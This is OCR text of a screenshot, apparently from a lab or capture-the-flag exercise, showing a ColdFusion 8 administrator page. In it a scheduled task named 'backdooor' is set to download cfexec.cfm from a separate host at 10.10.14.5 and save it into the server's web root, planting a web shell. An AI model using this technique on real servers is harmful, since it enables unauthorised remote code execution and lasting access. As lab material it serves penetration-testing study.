 Not secure 10.10.10.11:8500/CFIDE/administrator/index.cfm
2
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read... How to Manuall... GitHub - lucyoa... MSFVenom Re...
CF ADOBE® COLDFUSION® ADMINISTRATOR
LOGO
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdooor
Duration Start Date 26 Δεκ 2020 End Date (optional)
Frequency
One-Time at 7:38 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.5:8081/cfexec.cfm
User Name admin
Password ••••••••
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE\
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel